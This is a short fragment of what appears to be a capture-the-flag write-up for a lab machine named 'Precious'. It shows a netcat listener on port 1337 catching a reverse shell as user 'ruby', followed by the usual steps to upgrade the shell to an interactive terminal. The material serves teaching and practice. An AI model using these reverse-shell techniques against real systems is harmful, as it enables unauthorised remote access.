 listening on [any] 1337 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.189] 50450
bash: cannot set terminal process group (679): Inappropriate ioctl for device
bash: no job control in this shell
ruby@precious:/var/www/pdfapp$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<pp$ python3 -c 'import pty; pty.spawn("/bin/bash")'
ruby@precious:/var/www/pdfapp$
ruby@precious:/var/www/pdfapp$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(root㉿kali)-[/home/kali/Downloads]
└─# stty raw -echo; fg
[1]  + continued  nc -nlvp 1337
ruby@precious:/var/www/pdfapp$ export TERM=xterm
ruby@precious:/var/www/pdfapp$ export SHELL=bash
ruby@precious:/var/www/pdfapp$
precious.htb